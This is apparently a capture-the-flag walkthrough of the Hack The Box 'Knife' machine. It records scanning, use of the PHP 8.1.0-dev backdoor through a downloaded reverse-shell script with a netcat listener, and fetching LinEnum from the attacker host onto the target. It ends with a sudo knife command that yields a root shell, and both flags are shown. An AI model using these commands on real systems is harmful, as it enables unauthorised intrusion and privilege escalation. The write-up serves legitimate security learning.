Create Directory, and ran nmap scan
┌──(kali㉿kali)-[~/HTB]
└─$ mkdir Knife
┌──(kali㉿kali)-[~/HTB]
└─$ fish
Welcome to fish, the friendly interactive shell
Type help for instructions on how to use fish
kali@kali ~/HTB> exit
┌──(kali㉿kali)-[~/HTB]
└─$ fish
Welcome to fish, the friendly interactive shell
Type help for instructions on how to use fish
kali@kali ~/HTB> nmap -sV -sC -oA nmap 10.10.10.242
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-31 05:11 EST
Nmap scan results
kali@kali ~/HTB> nmap -sV -sC -oA nmap 10.10.10.242
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-31 05:11 EST
Nmap scan report for 10.10.10.242
Host is up (0.35s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be549ca367c315c364717f6a534a4c21 (RSA)
| 256 bf8a3fd406e92e874ec97eab220ec0ee (ECDSA)
|_ 256 1adea1cc37ce53bb1bfb2b0badb3f684 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Emergent Medical Idea
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 120.30 seconds
Only SSH and Port 80 running
Checking Web on Port 80. Nothing interesting even checking the page source

Doing a Nikto scan we can see that there is PHP/8.1.0-dev
kali@kali ~/HTB> nikto -h http://10.10.10.242:80
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.242
+ Target Hostname: 10.10.10.242
+ Target Port: 80
+ Start Time: 2023-01-31 05:17:19 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ Retrieved x-powered-by header: PHP/8.1.0-dev
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
Searching this on exploitDB we find an RCE

Download the file to the directory
Download the file from github
kali@kali ~/H/Knife> wget https://raw.githubusercontent.com/flast101/php-8.1.0-dev-backdoor-rce/main/revshell_php_8.1.0-dev.py
--2023-01-31 05:41:44-- https://raw.githubusercontent.com/flast101/php-8.1.0-dev-backdoor-rce/main/revshell_php_8.1.0-dev.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.108.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2318 (2.3K) [text/plain]
Saving to: ‘revshell_php_8.1.0-dev.py’
revshell_php_8.1.0 100%[================>] 2.26K --.-KB/s in 0s
2023-01-31 05:41:44 (20.2 MB/s) - ‘revshell_php_8.1.0-dev.py’ saved [2318/2318]
kali@kali ~/H/Knife>
Confirm our IP as 10.10.14.2
┌──(kali㉿kali)-[~]
└─$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:f3:85:ca:56 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.248.128 netmask 255.255.255.0 broadcast 192.168.248.255
inet6 fe80::d387:8bfe:48bc:4ce7 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:bc:43:f0 txqueuelen 1000 (Ethernet)
RX packets 6801 bytes 4102018 (3.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5300 bytes 1027532 (1003.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.2 netmask 255.255.254.0 destination 10.10.14.2
inet6 fe80::7bef:fe43:a3:5dfa prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:2::1000 prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 1620 bytes 337323 (329.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1748 bytes 135682 (132.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$
Setup listener on port 4444
└─$ nc -nlvp 4444 -s 10.10.14.2
listening on [10.10.14.2] 4444 ...

Run the reverse shell exploit and got shell with user James
The user.txt flag as below
james@knife:/$ cd ~/
cd ~/
james@knife:~$ cat user.txt
cat user.txt
0bf3b51342128f2734cea46b78230535
james@knife:~$
Privilege Escalation
Doing an ls -alh we cam see that temp has wrx
james@knife:/$ ls -alh
ls -alh
total 84K
drwxr-xr-x 20 root root 4.0K May 18 2021 .
drwxr-xr-x 20 root root 4.0K May 18 2021 ..
lrwxrwxrwx 1 root root 7 Feb 1 2021 bin -> usr/bin
drwxr-xr-x 4 root root 4.0K Jul 23 2021 boot
drwxr-xr-x 2 root root 4.0K May 6 2021 cdrom
drwxr-xr-x 19 root root 4.0K Jan 31 10:11 dev
drwxr-xr-x 99 root root 4.0K May 18 2021 etc
drwxr-xr-x 3 root root 4.0K May 6 2021 home
lrwxrwxrwx 1 root root 7 Feb 1 2021 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Feb 1 2021 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Feb 1 2021 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Feb 1 2021 libx32 -> usr/libx32
drwx------ 2 root root 16K May 6 2021 lost+found
drwxr-xr-x 2 root root 4.0K May 18 2021 media
drwxr-xr-x 2 root root 4.0K May 18 2021 mnt
drwxr-xr-x 5 root root 4.0K May 18 2021 opt
dr-xr-xr-x 355 root root 0 Jan 31 10:11 proc
drwx------ 7 root root 4.0K May 18 2021 root
drwxr-xr-x 26 root root 780 Jan 31 10:11 run
lrwxrwxrwx 1 root root 8 Feb 1 2021 sbin -> usr/sbin
drwxr-xr-x 6 root root 4.0K May 18 2021 snap
drwxr-xr-x 2 root root 4.0K Feb 1 2021 srv
dr-xr-xr-x 13 root root 0 Jan 31 10:11 sys
drwxrwxrwt 15 root root 12K Jan 31 11:04 tmp
drwxr-xr-x 15 root root 4.0K May 18 2021 usr
drwxr-xr-x 14 root root 4.0K May 9 2021 varServe LinEnum from my Kali machine after downloading it from Github
kali@kali ~/H/K/LinEnum (master)> ls
CHANGELOG.md CONTRIBUTORS.md LICENSE LinEnum.sh* README.md
kali@kali ~/H/K/LinEnum (master)> python3 -m http.server 90
Pull LinEnum into the machine
james@knife:/tmp$ wget http://10.10.14.2:90/LinEnum.sh
wget http://10.10.14.2:90/LinEnum.sh
--2023-01-31 11:10:36-- http://10.10.14.2:90/LinEnum.sh
Connecting to 10.10.14.2:90... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh.1'
0K .......... .......... .......... .......... ..... 100% 65.5K=0.7s
2023-01-31 11:10:37 (65.5 KB/s) - 'LinEnum.sh.1' saved [46631/46631]
Make the file executable using chmod +x
james@knife:/tmp$ chmod +x LinEnum.sh
chmod +x LinEnum.sh
james@knife:/tmp$
Run the script to check for PrivEsc vulnerabilities
james@knife:/tmp$ ./LinEnum.sh
./LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Tue Jan 31 11:13:48 UTC 2023 one of the vulnerabilities found by LineEnum
[-] Super user account(s):
root
[+] We can sudo without supplying a password!
Matching Defaults entries for james on knife:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knife
[-] Are permissions on /home directories lax:
total 12K
Using GTFObins to check on this binary

Searching for knife we get;

Testing this on the box
uid=1000(james) gid=1000(james) groups=1000(james)
sudo knife exec -E 'exec "/bin/sh"'
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
Root flag
cat root.txt
f8dece9555db10f32f6c7d75b0572f7a